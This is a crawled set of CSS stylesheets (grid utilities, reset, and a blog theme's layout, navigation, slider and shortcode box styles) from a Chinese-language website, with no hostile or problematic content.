p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/skin/66scc/css/reset.css
body_size: 688
content:
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, caption, canvas, center, cite, code, dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video {
	font-family: inherit;
	font-size: 100%;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: baseline;
	white-space: normal;
	text-align: left;
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	background: transparent;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
:focus {
	outline: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/skin/66scc/css/style.css
body_size: 10034
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
